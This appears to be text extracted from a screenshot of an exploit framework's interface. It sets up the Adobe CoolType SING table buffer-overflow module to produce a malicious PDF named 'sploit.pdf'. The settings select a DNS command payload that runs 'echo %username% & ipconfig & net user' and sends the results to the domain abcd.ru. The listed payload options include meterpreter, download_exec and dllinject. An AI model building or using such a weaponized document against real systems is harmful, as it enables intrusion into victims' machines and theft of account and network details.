 Adobe CoolType SING Table "uniqueName" Stack Buffer Overflow windows/fileformat/adobe_cooltype_sing
meterpreter
messagebox
exec
download_exec
dnscat
dllinject
cmddns
Required
CMD Command to execute (result will be sent via DNS)
echo %username% & ipconfig & net user
FILENAME The file name.
sploit.pdf
DOMAIN The domain name to use (9 bytes - maximum)
abcd.ru
OUTPUTPATH The location of the file.
d:/
Run exploit Run in Console